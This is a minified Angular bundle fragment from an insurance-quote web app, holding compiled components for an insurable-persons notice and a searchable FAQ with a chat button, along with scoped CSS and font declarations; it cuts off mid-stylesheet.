.tab-headers[_ngcontent-%COMP%]   .tab-header.active[_ngcontent-%COMP%]{color:#1976d2}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-headers[_ngcontent-%COMP%]   .tab-header[_ngcontent-%COMP%]:focus{outline:none;background-color:#0000000a}.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-ink-bar[_ngcontent-%COMP%]{position:absolute;bottom:0;height:2px;background-color:#1976d2;transition:transform .3s cubic-bezier(.4,0,.2,1);transform-origin:left}.custom-tab-group[_ngcontent-%COMP%]   .tab-content-container[_ngcontent-%COMP%]   .tab-content[_ngcontent-%COMP%]{display:none;padding:24px 0}.custom-tab-group[_ngcontent-%COMP%]   .tab-content-container[_ngcontent-%COMP%]   .tab-content.active[_ngcontent-%COMP%]{display:block;animation:_ngcontent-%COMP%_fadeIn .3s ease-in-out}.custom-tab-group[_ngcontent-%COMP%]   .tab-content-container[_ngcontent-%COMP%]   .tab-content[_ngcontent-%COMP%]   .tab-content-wrapper[_ngcontent-%COMP%]   .document-info[_ngcontent-%COMP%]{padding:16px 0;border-bottom:1px solid #f0f0f0}.custom-tab-group[_ngcontent-%COMP%]   .tab-content-container[_ngcontent-%COMP%]   .tab-content[_ngcontent-%COMP%]   .tab-content-wrapper[_ngcontent-%COMP%]   .document-info[_ngcontent-%COMP%]   .document-description[_ngcontent-%COMP%]{color:#616161;font-size:.875rem;line-height:1.5;margin-bottom:16px}@keyframes _ngcontent-%COMP%_fadeIn{0%{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}@keyframes _ngcontent-%COMP%_tabdoc-btn-focus{0%{box-shadow:0 0 #31323300}30%{box-shadow:0 0 0 4px #3132331f}to{box-shadow:0 0 #31323300}}@media (max-width: 768px){.custom-tab-group[_ngcontent-%COMP%]   .tab-header-container[_ngcontent-%COMP%]   .tab-headers[_ngcontent-%COMP%]   .tab-header[_ngcontent-%COMP%]{min-width:120px;padding:12px 16px;font-size:.75rem}.custom-tab-group[_ngcontent-%COMP%]   .tab-content-container[_ngcontent-%COMP%]   .tab-content[_ngcontent-%COMP%]{padding:16px 0}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]{flex-direction:column;align-items:stretch}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]   .card-content[_ngcontent-%COMP%]{margin-right:0;margin-bottom:16px}.material-card[_ngcontent-%COMP%]   .card-header[_ngcontent-%COMP%]   .card-actions[_ngcontent-%COMP%]{align-self:flex-end}.pdf-navigation[_ngcontent-%COMP%]{flex-direction:column;gap:12px}.pdf-navigation[_ngcontent-%COMP%]   .page-info[_ngcontent-%COMP%]{order:-1;text-align:center}}"]})}}return A})()},84820:(fe,N,o)=>{"use strict";o.d(N,{R:()=>oe});var e=o(56383),M=o(44756),t=o(77599),n=o(44487),d=o(38206),l=o(46612),r=o(81406);let E=(()=>{class re{getMessageFromDependentUnder2YearsOld(X,ge){return X?.cargas?.some(xe=>xe.edad<2)?`Importarte: Tus cargas menores de 2 a\xf1os no pagan por este \n        "Plan" ($0) y solo pagan "GES" (UF${ge}/mes). \n        Una vez tus cargas cumplan 2 a\xf1os, estos pasar\xe1n a pagar autom\xe1ticamente "Plan" y "GES".`:""}constructor(){this.prestadorInfo=new Map([[108,X=>this.getMessageFromDependentUnder2YearsOld(X,"0.8")],[99,X=>this.getMessageFromDependentUnder2YearsOld(X,"0.602")],[80,X=>this.getMessageFromDependentUnder2YearsOld(X,"0.63")],[67,X=>this.getMessageFromDependentUnder2YearsOld(X,"0.77")],[107,X=>this.getMessageFromDependentUnder2YearsOld(X,"0.602")],[81,X=>this.getMessageFromDependentUnder2YearsOld(X,"0.795")]])}getInformation(X,ge){return this.prestadorInfo.has(ge?.codigoprestador)&&this.prestadorInfo.get(ge?.codigoprestador)(X)||""}static{this.\u0275fac=function(ge){return new(ge||re)}}static{this.\u0275prov=r.jDH({token:re,factory:re.\u0275fac,providedIn:"root"})}}return re})();const c=()=>({width:25,trans:!0}),f=()=>({width:50}),g=(re,W,X)=>[re,W,X],b=re=>({profilePriceNumer:re});function C(re,W){if(1&re&&(r.j41(0,"span",5),r.nrm(1,"i",6),r.k0s()),2&re){const X=r.XpG(4),ge=r.sdS(2),xe=r.sdS(4);r.R7$(),r.Y8G("ngbPopover",xe)("popoverTitle",ge)("container",X.isMovil?"":"body")("placement",X.isMovil?"left":"bottom")("triggers",X.isMovil?"click":"mouseenter:mouseleave")}}function a(re,W){if(1&re&&(r.j41(0,"div",3)(1,"span",4),r.EFF(2),r.nI1(3,"qpTranslate"),r.nI1(4,"qpTranslate"),r.nI1(5,"qpTranslate"),r.DNE(6,C,2,5,"span",5),r.k0s()()),2&re){const X=r.XpG(3);r.R7$(),r.Y8G("ngClass",X.centerText?"justify-content-start":"justify-content-end"),r.R7$(),r.E5c(" ",r.bMT(3,5,"for")," ",(null==X.profilePrice||null==X.profilePrice.total?null:X.profilePrice.total.profilesWithPrice)<1?"ninguna":null==X.profilePrice||null==X.profilePrice.total?null:X.profilePrice.total.profilesWithPrice," ",("SEGURO_MASCOTA_GENERAL"===(null==X.insuranceInfo||null==X.insuranceInfo.insuranceType?null:X.insuranceInfo.insuranceType.name)?r.bMT(4,7,"pet"):r.bMT(5,9,"person"))+((null==X.profilePrice?null:X.profilePrice.total.profilesWithPrice)>1?"s":"")," "),r.R7$(4),r.vxM("SEGURO_MASCOTA_GENERAL"!=(null==X.insuranceInfo||null==X.insuranceInfo.insuranceType?null:X.insuranceInfo.insuranceType.name)&&(null==X.profilePrice||null==X.profilePrice.total?null:X.profilePrice.total.profilesWithPrice)<(null==X.profilePrice||null==X.profilePrice.total?null:X.profilePrice.total.profilesEvaluated)?6:-1)}}function _(re,W){if(1&re&&(r.j41(0,"span",5),r.nrm(1,"i",7),r.k0s()),2&re){const X=r.XpG(4);r.R7$(),r.Y8G("ngbPopover",X.infoCargas)("container",X.isMovil?"":"body")("placement",X.isMovil?"left":"bottom")("triggers",X.isMovil?"click":"mouseenter:mouseleave")}}function u(re,W){if(1&re&&(r.j41(0,"div",3)(1,"span",4),r.EFF(2),r.nI1(3,"qpTranslate"),r.nI1(4,"qpTranslate"),r.DNE(5,_,2,4,"span",5),r.k0s()()),2&re){const X=r.XpG(3);r.R7$(),r.Y8G("ngClass",X.centerText?"justify-content-start":"justify-content-end"),r.R7$(),r.E5c(" ",r.bMT(3,5,"for")," ",(null==X.profileIncome||null==X.profileIncome.cargas?null:X.profileIncome.cargas.length)+(null!=X.profileIncome&&X.profileIncome.enPareja?2:1)," ",r.bMT(4,7,"person"),"s "),r.R7$(3),r.vxM(X.infoCargas.length?5:-1)}}function v(re,W){if(1&re&&r.DNE(0,a,7,11,"div",3)(1,u,6,9,"div",3),2&re){const X=r.XpG(2);r.vxM(X.profilePrice&&null!=X.profilePrice&&null!=X.profilePrice.total&&X.profilePrice.total.arePricesDefined?0:1)}}function I(re,W){1&re&&r.nrm(0,"qp-skeleton-loader",2),2&re&&r.Y8G("type",r.sMw(5,g,r.lJ4(2,c),r.lJ4(3,f),r.lJ4(4,c)))("loader",!1)}function P(re,W){if(1&re&&(r.j41(0,"div"),r.DNE(1,v,2,1)(2,I,1,9,"qp-skeleton-loader",2),r.k0s()),2&re){const X=r.XpG();r.R7$(),r.vxM(X.showPersonsInfo?1:2)}}function w(re,W){1&re&&(r.j41(0,"div",5),r.nrm(1,"i",8),r.EFF(2),r.nI1(3,"qpTranslate"),r.k0s()),2&re&&(r.R7$(2),r.SpI(" ",r.bMT(3,1,"compare.insurablePersons.modal.title")," "))}function j(re,W){if(1&re&&(r.j41(0,"div"),r.EFF(1),r.nI1(2,"qpTranslate"),r.nI1(3,"qpTranslate"),r.nI1(4,"qpTranslate"),r.k0s()),2&re){const X=W.$implicit;r.R7$(),r.E5c(" \u2713 ","Masculino"==X.sexo?r.bMT(2,3,"masculino"):r.bMT(3,5,"femenino")," ",X.edad," ",r.bMT(4,7,"year"),"s ")}}function F(re,W){if(1&re&&(r.j41(0,"div"),r.EFF(1),r.nI1(2,"qpTranslate"),r.nI1(3,"qpTranslate"),r.nI1(4,"qpTranslate"),r.k0s()),2&re){const X=W.$implicit;r.R7$(),r.E5c(" \u2022 ","Masculino"==X.sexo?r.bMT(2,3,"masculino"):r.bMT(3,5,"femenino")," ",X.edad," ",r.bMT(4,7,"year"),"s ")}}function G(re,W){if(1&re&&(r.j41(0,"div")(1,"strong"),r.EFF(2),r.nI1(3,"qpTranslate"),r.k0s(),r.Z7z(4,j,5,9,"div",null,r.fX1),r.j41(6,"strong"),r.EFF(7),r.nI1(8,"qpTranslate"),r.k0s(),r.Z7z(9,F,5,9,"div",null,r.fX1),r.k0s()),2&re){const X=r.XpG(2);r.R7$(2),r.SpI("",r.bMT(3,2,"compare.insurablePersons.modal.lblInsurables"),":"),r.R7$(2),r.Dyx(X.insurablePersons),r.R7$(3),r.SpI("",r.bMT(8,4,"compare.insurablePersons.modal.lblUninsurables"),":"),r.R7$(2),r.Dyx(X.uninsurablePersons)}}function L(re,W){if(1&re&&(r.EFF(0),r.nI1(1,"qpTranslate"),r.nI1(2,"qpTranslate"),r.nrm(3,"br"),r.DNE(4,G,11,6,"div")),2&re){const X=r.XpG();r.SpI(" ",(null==X.profilePrice?null:X.profilePrice.total.profilesWithPrice)<1?r.bMT(1,2,"compare.insurablePersons.modal.txtprofilePriceZero"):r.i5U(2,4,"compare.insurablePersons.modal.txtprofilePriceUp",r.eq3(7,b,null==X.profilePrice?null:X.profilePrice.total.profilesWithPrice))," "),r.R7$(4),r.vxM((null==X.profilePrice?null:X.profilePrice.total.profilesWithPrice)>=1?4:-1)}}let oe=(()=>{class re{constructor(X,ge){this._datosCompartidosService=X,this.prestadorInformation=ge,this.showPersonsInfo=!1,this.centerText=!1,this.uninsurablePersons=[],this.insurablePersons=[],this.subscribe=new e.yU,this.infoCargas=""}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(X=>{this.isMovil=X}),this.infoCargas=this.prestadorInformation.getInformation(this.profileIncome,this.insuranceInfo)}ngOnChanges(X){!0===X.showPersonsInfo?.currentValue&&this.profilePrice?.total?.profilesWithPrice<this.profilePrice?.total?.profilesEvaluated&&this.getUninsurablePersons(this.profilePrice)}getUninsurablePersons(X){const ge=this.profileIncome?.cotizante.concat(this.profileIncome.cargas),xe=X?.profiles.filter(Y=>"PriceNotFound"==Y.method).map(Y=>Y.profile);this.uninsurablePersons=ge?.filter((Y,_e)=>xe?.includes(_e+1)),this.insurablePersons=ge?.filter((Y,_e)=>!xe?.includes(_e+1))}static{this.\u0275fac=function(ge){return new(ge||re)(r.rXU(M.YW),r.rXU(E))}}static{this.\u0275cmp=r.VBU({type:re,selectors:[["insurable-persons-mssg"]],inputs:{showPersonsInfo:"showPersonsInfo",profilePrice:"profilePrice",profileIncome:"profileIncome",insuranceInfo:"insuranceInfo",centerText:"centerText"},standalone:!0,features:[r.OA$,r.aNF],decls:5,vars:1,consts:[["popTitle",""],["popContent",""],[3,"type","loader"],[1,"mssg-personas","text-secondary"],[3,"ngClass"],[1,"icon-info-persons"],[1,"fas","fa-info-circle",3,"ngbPopover","popoverTitle","container","placement","triggers"],[1,"fas","fa-info-circle",3,"ngbPopover","container","placement","triggers"],[1,"fas","fa-info-circle"]],template:function(ge,xe){1&ge&&r.DNE(0,P,3,1,"div")(1,w,4,3,"ng-template",null,0,r.C5r)(3,L,5,9,"ng-template",null,1,r.C5r),2&ge&&r.vxM(null!=xe.profileIncome&&xe.profileIncome.enPareja||(null==xe.profileIncome||null==xe.profileIncome.cargas?null:xe.profileIncome.cargas.length)>0?0:-1)},dependencies:[l.YU,d.ZM,n.W,t.G],styles:[".mssg-personas[_ngcontent-%COMP%]{font-size:.75rem}.mssg-personas[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:flex;align-items:center}.icon-info-persons[_ngcontent-%COMP%]{color:#555}.icon-info-persons[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{cursor:help;margin-left:2px}"]})}}return re})()},63126:(fe,N,o)=>{"use strict";o.d(N,{x:()=>b});var e=o(81406),M=o(86014),t=o(90044),n=o(44756),d=o(39274),l=o(77599),r=o(68795);function E(C,a){if(1&C&&(e.nrm(0,"h4",12),e.nI1(1,"qpTranslate")),2&C){const _=e.XpG();e.xc7("color",null==_.insurance||null==_.insurance.organization||null==_.insurance.organization.metadata?null:_.insurance.organization.metadata.firstColor),e.Y8G("innerHTML",e.bMT(1,3,_.title),e.npT)}}function c(C,a){if(1&C){const _=e.RV6();e.j41(0,"button",13),e.bIt("click",function(){e.eBV(_);const v=e.XpG();return e.Njj(v.searchTerm="")}),e.nrm(1,"i",14),e.k0s()}}function f(C,a){if(1&C){const _=e.RV6();e.j41(0,"mat-expansion-panel",15,0),e.bIt("opened",function(){e.eBV(_);const v=e.XpG();return e.Njj(v.panelOpenState.set(!0))})("closed",function(){e.eBV(_);const v=e.XpG();return e.Njj(v.panelOpenState.set(!1))}),e.j41(2,"mat-expansion-panel-header")(3,"mat-panel-title")(4,"span"),e.EFF(5),e.k0s()(),e.j41(6,"mat-panel-description"),e.nrm(7,"i",16),e.k0s()(),e.nrm(8,"div",17),e.k0s()}if(2&C){const _=a.$implicit,u=e.sdS(1),v=e.XpG();e.Aen("--color-organization:"+((null==v.insurance||null==v.insurance.organization||null==v.insurance.organization.metadata?null:v.insurance.organization.metadata.firstColor)||"#313233")),e.R7$(5),e.JRh(_.question),e.R7$(2),e.HbH(u.expanded?"fa-chevron-up":"fa-chevron-down"),e.xc7("color",(null==v.insurance||null==v.insurance.organization||null==v.insurance.organization.metadata?null:v.insurance.organization.metadata.firstColor)||"#313233"),e.R7$(),e.Y8G("innerHTML",_.answer,e.npT)}}function g(C,a){if(1&C){const _=e.RV6();e.j41(0,"div",11)(1,"button",18),e.bIt("click",function(){e.eBV(_);const v=e.XpG();return e.Njj(v.chatInit())}),e.nrm(2,"i",19),e.j41(3,"span"),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s()()()}2&C&&(e.R7$(4),e.JRh(e.bMT(5,1,"detail.mostAsked.contactEjecutive")))}let b=(()=>{class C{get filteredQuestions(){const _=this.questions??[],u=(this.searchTerm??"").trim().toLowerCase();return u?_.filter(v=>(v?.question??"").toLowerCase().includes(u)):_}constructor(_,u,v){this.environment=_,this._twilioChatService=u,this._datosCompartidosService=v,this.showChat=!0,this.panelOpenState=(0,e.vPA)(!1),this.searchTerm="",this.country=this.environment.country}ngOnInit(){this._datosCompartidosService.checkSubdomainSubject.subscribe(_=>{this.isSubdomain=_,this.isSubdomain||this._twilioChatService.availableAndBusinessHours().pipe((0,d.s)(1)).subscribe(u=>this.viewChat=u.data.active)})}chatInit(){this._twilioChatService.openChat()}static{this.\u0275fac=function(u){return new(u||C)(e.rXU(M.Kmu),e.rXU(t.Y),e.rXU(n.YW))}}static{this.\u0275cmp=e.VBU({type:C,selectors:[["qp-most-asked"]],inputs:{color:"color",colorCompany:"colorCompany",title:"title",showChat:"showChat",questions:"questions",insurance:"insurance",organization:"organization"},standalone:!0,features:[e.aNF],decls:12,vars:9,consts:[["panel","matExpansionPanel"],[1,"most-asked"],[1,"mt-2","mb-0",3,"innerHTML","color"],[1,"most-asked__search","mt-3"],[1,"most-asked__search-field"],[1,"fal","fa-search"],["type","text","placeholder","Buscar preguntas",1,"most-asked__search-input",3,"input","value"],["type","button","aria-label","Limpiar b\xfasqueda",1,"most-asked__search-clear"],[1,"mt-4"],[3,"multi"],["hideToggle","",3,"style"],[1,"d-flex","justify-content-center","my-4"],[1,"mt-2","mb-0",3,"innerHTML"],["type","button","aria-label","Limpiar b\xfasqueda",1,"most-asked__search-clear",3,"click"],[1,"fal","fa-times"],["hideToggle","",3,"opened","closed"],[1,"fas"],[1,"p-asked",3,"innerHTML"],[1,"btn","btn-light","btn-executive","d-flex","align-items-center","py-2","px-3",3,"click"],[1,"fal","fa-comment-alt-smile","mr-2"]],template:function(u,v){1&u&&(e.j41(0,"div",1),e.DNE(1,E,2,5,"h4",2),e.j41(2,"div",3)(3,"div",4),e.nrm(4,"i",5),e.j41(5,"input",6),e.bIt("input",function(P){return v.searchTerm=P.target.value||""}),e.k0s(),e.DNE(6,c,2,0,"button",7),e.k0s()(),e.j41(7,"div",8)(8,"mat-accordion",9),e.Z7z(9,f,9,8,"mat-expansion-panel",10,e.fX1),e.k0s()(),e.DNE(11,g,6,3,"div",11),e.k0s()),2&u&&(e.R7$(),e.vxM(v.title?1:-1),e.R7$(2),e.Aen("--color-organization:"+((null==v.insurance||null==v.insurance.organization||null==v.insurance.organization.metadata?null:v.insurance.organization.metadata.firstColor)||"#313233")),e.R7$(),e.xc7("color",(null==v.insurance||null==v.insurance.organization||null==v.insurance.organization.metadata?null:v.insurance.organization.metadata.firstColor)||"#313233"),e.R7$(),e.Y8G("value",v.searchTerm),e.R7$(),e.vxM(v.searchTerm?6:-1),e.R7$(2),e.Y8G("multi",!1),e.R7$(),e.Dyx(v.filteredQuestions),e.R7$(2),e.vxM("peru"!==v.country&&v.viewChat&&v.showChat?11:-1))},dependencies:[r.BS,r.GK,r.Z2,r.WN,r.Q6,l.G],styles:['@charset "UTF-8";@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local("Poppins Regular"),local("Poppins-Regular"),url(https://cdn.queplan.cl/shared/fonts/PoppinsRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local("Poppins Medium"),local("Poppins-Medium"),url(https://cdn.queplan.cl/shared/fonts/PoppinsMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local("Poppins SemiBold"),local("Poppins-SemiBold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsSemiBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local("Poppins Bold"),local("Poppins-Bold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:300;src:local("Inter light"),local("Inter-light"),url(https://cdn.queplan.cl/shared/fonts/InterLight.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter Regular"),local("Inter-Regular"),url(https://cdn.queplan.cl/shared/fonts/InterRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url(https://cdn.queplan.cl/shared/fonts/InterMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:700;src:local("Inter Bold"),local("Inter-Bold"),url(https://cdn.queplan.cl/shared/fonts/InterBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}  .mat-option.mat-active{border-left:4px solid var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){  .mat-option-text,   .mat-mdc-floating-label,   .mat-mdc-select-value,   .mat-mdc-form-field .mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above,   .btn,   .mat-radio-label-content{font-size:.875rem}}@media only screen and (min-width: 992px){  .mdc-text-field--outlined .mdc-floating-label,   .mat-mdc-option{font-size:.875rem!important}}  .mat-mdc-select-value,   .mat-mdc-radio-button .mdc-form-field{color:var(--color-text, #1d1d1f)}  .mat-input-element{box-sizing:border-box!important}  .mat-select-panel{padding:10px 12px!important;border-radius:8px}  .mat-tab-group,   .mat-form-field,   .mat-select,   .mat-radio-label-content,   .mat-option-text{font-family:Inter}  .mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:var(--color-secondary, #808080)}.spinner-gif[_ngcontent-%COMP%]{width:100vw!important}@media (min-width: 576px){.spinner-gif[_ngcontent-%COMP%]{width:75vw!important}}@media (min-width: 992px){.spinner-gif[_ngcontent-%COMP%]{width:63vw!important}}@media (min-width: 1200px){.spinner-gif[_ngcontent-%COMP%]{width:54vw!important}}.d-center[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}p[_ngcontent-%COMP%], .mat-select-value[_ngcontent-%COMP%]{font-size:1rem;color:var(--color-text, #1d1d1f);line-height:1.5}@media only screen and (min-width: 992px){p[_ngcontent-%COMP%], .mat-select-value[_ngcontent-%COMP%]{font-size:.875rem}}.alert-strong[_ngcontent-%COMP%]{font-size:.75rem}.text-black[_ngcontent-%COMP%]{color:var(--color-text, #1d1d1f)}.background-masker[_ngcontent-%COMP%]{background-color:#fff;position:absolute}.btn-divide-left[_ngcontent-%COMP%]{top:0;left:25%;height:100%;width:5%}@keyframes _ngcontent-%COMP%_placeHolderShimmer{0%{background-position:-800px 0}to{background-position:800px 0}}.qp-title[_ngcontent-%COMP%]{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-title[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-title[_ngcontent-%COMP%]{font-size:2rem}}.qp-bg-title[_ngcontent-%COMP%]{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-bg-title[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-bg-title[_ngcontent-%COMP%]{font-size:2rem}}.qp-subtitle[_ngcontent-%COMP%]{color:#64748b;font-size:1.1rem;line-height:1.3;max-width:800px}.qp-subtitle-italic[_ngcontent-%COMP%]{font-style:italic;line-height:1.5}@media only screen and (min-width: 992px){.qp-subtitle-italic[_ngcontent-%COMP%]{font-size:1rem}}.qp-btn-primary[_ngcontent-%COMP%]{display:inline-flex;align-items:center;padding:.75rem 1.5rem;border-radius:12px;background:linear-gradient(120deg,#0ea5e9,#3b82f6);color:#fff!important;font-weight:500;text-decoration:none;transition:all .3s ease;position:relative;border:none}.qp-btn-primary[_ngcontent-%COMP%]:hover{transform:translateY(-2px);box-shadow:0 10px 20px #0ea5e933}@media (max-width: 992px){.qp-btn-primary[_ngcontent-%COMP%]{width:100%;justify-content:center}}.qp-btn-secondary[_ngcontent-%COMP%]{color:#fff;cursor:pointer;transition:.3s;font-size:1rem;width:-moz-fit-content;width:fit-content;border-radius:4px;padding:12px 24px;border:1px solid white;display:inline-block}@media only screen and (min-width: 992px){.qp-btn-secondary[_ngcontent-%COMP%]{font-size:.875rem}}.qp-btn-secondary[_ngcontent-%COMP%]:hover{color:#fff;background:#ffffff31}.qp-section[_ngcontent-%COMP%]{margin:8rem 0}@media only screen and (max-width: 992px){.qp-section[_ngcontent-%COMP%]{margin:5rem 0}}.qp-box-shadow[_ngcontent-%COMP%]{border-radius:10px;border:1px solid #ededed;box-shadow:0 15px 20px -15px #0000001a;-webkit-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1);-moz-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1)}.qp-box-hover-animation[_ngcontent-%COMP%]{cursor:pointer;transition:.3s}.qp-box-hover-animation[_ngcontent-%COMP%]:hover, .qp-box-hover-animation.active[_ngcontent-%COMP%]{background:#eff3ff;color:var(--color-third, #0E6FC5);box-shadow:0 5px 10px #afb6e54d}.btn-action[_ngcontent-%COMP%]{display:flex!important;align-items:center;justify-content:center;font-weight:500;padding:5px 30px;border-radius:4px;min-width:200px;height:48px}.btn-action[_ngcontent-%COMP%]   .icon-arrow[_ngcontent-%COMP%]{padding-right:12px;font-size:2rem}.text-over[_ngcontent-%COMP%]{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:250px}.footer-solicitud[_ngcontent-%COMP%]{bottom:0;width:100%;padding:14px 0;position:sticky;z-index:999;background:#fff;margin-bottom:-20px;border-top:3px solid}.footer-solicitud[_ngcontent-%COMP%]   .border-color[_ngcontent-%COMP%]{border:none;border-top:5px solid}.footer-solicitud[_ngcontent-%COMP%]   .btn-action[_ngcontent-%COMP%]{padding-top:0;padding-bottom:0}.footer-solicitud[_ngcontent-%COMP%]   .btn-action[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{flex-direction:row!important}.fade-in[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in{0%{opacity:0}to{opacity:1}}.fade-in-right[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-right .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-right{0%{transform:translate(50px);opacity:0}to{transform:translate(0);opacity:1}}.fade-in-bottom[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-bottom .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-bottom{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}.fade-in-left[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-left .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-left{0%{transform:translate(-50px);opacity:0}to{transform:translate(0);opacity:1}}.opacity-1[_ngcontent-%COMP%], .visible[_ngcontent-%COMP%]{visibility:visible;opacity:1}.underline[_ngcontent-%COMP%]{text-decoration:underline!important}.disabled-a[_ngcontent-%COMP%]{pointer-events:none;opacity:.4}.mat-mdc-form-field-infix[_ngcontent-%COMP%]{padding-bottom:16px!important}.text-contact[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:1.25rem;letter-spacing:.2px}.text-contact[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-weight:500}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:2rem}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{list-style:none;padding-bottom:.6rem}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:"\\2022";color:var(--color-primary);font-weight:700;display:inline-block;width:1em;margin-left:-1em}.container-1140[_ngcontent-%COMP%]{max-width:1140px;margin:0 auto}.f-14[_ngcontent-%COMP%]{font-size:.875rem}.modal-timeline-interaction[_ngcontent-%COMP%]   .modal-content[_ngcontent-%COMP%]{overflow-y:scroll;max-height:93vh;min-height:45vh}.mdc-tab-indicator--active[_ngcontent-%COMP%]{border:0!important}.new-beneficiary[_ngcontent-%COMP%]{border:solid 1px #eeecec;padding:3.9px 9px;border-radius:3.6px}.new-beneficiary[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{color:#646262;font-size:.75rem;margin-bottom:1.5px}  .mat-accordion .mat-expansion-panel .mat-expansion-panel-header .mat-content{overflow:visible}  .mat-expansion-panel:not([class*=mat-elevation-z]){box-shadow:none!important}.most-asked[_ngcontent-%COMP%]{--ma-search-radius: 10px;--ma-search-border: #e2e8f0;--ma-search-bg: #ffffff;--ma-search-text: #313233;--ma-search-placeholder: #94a3b8;--ma-search-shadow: 0px 8px 8px #0000000d;--ma-search-height: 44px;--ma-search-icon-size: 1rem;--ma-search-font-size: .95rem}.most-asked[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:1.125rem;font-weight:600}.most-asked__search[_ngcontent-%COMP%]{width:100%}.most-asked__search-field[_ngcontent-%COMP%]{display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:.6rem;height:var(--ma-search-height);padding:0 .85rem;border-radius:var(--ma-search-radius);border:1px solid var(--ma-search-border);background:var(--ma-search-bg);box-shadow:var(--ma-search-shadow);transition:border-color .16s ease,box-shadow .16s ease}.most-asked__search-field[_ngcontent-%COMP%]:focus-within{border-color:var(--color-organization);box-shadow:0 0 0 4px #31323314;animation:_ngcontent-%COMP%_ma-search-focus .42s ease}.most-asked__search-field[_ngcontent-%COMP%]   